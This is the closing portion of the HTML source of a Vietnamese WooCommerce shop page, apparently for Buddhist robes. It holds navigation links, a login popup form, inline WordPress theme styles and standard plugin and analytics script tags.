	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399"><a href="https://phapphuctrangduyen.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://phapphuctrangduyen.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://phapphuctrangduyen.com/cua-hang/">Cửa hàng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://phapphuctrangduyen.com/tin-tuc/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://phapphuctrangduyen.com/dat-hang-thanh-toan/">Đặt Hàng &#038; Thanh Toán</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://phapphuctrangduyen.com/lien-he/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://phapphuctrangduyen.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapphuctrangduyencom/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#d9b0b7bfb699a9b1b8a9a9b1acbaadabb8b7bebdaca0bcb7f7bab6b4" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb60760ecb" /><input type="hidden" name="_wp_http_referer" value="/could-i-possess-the-recognition-recognition/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://phapphuctrangduyen.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/phapphuctrangduyen.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/phapphuctrangduyen.com","ajax_url":"https:\/\/phapphuctrangduyen.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.5.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https:\/\/phapphuctrangduyen.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/phapphuctrangduyen.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3746e38944042f6dea3b8172ee4b670e","fragment_name":"wc_fragments_3746e38944042f6dea3b8172ee4b670e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e994c734c204bf69825d56632dcf4fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
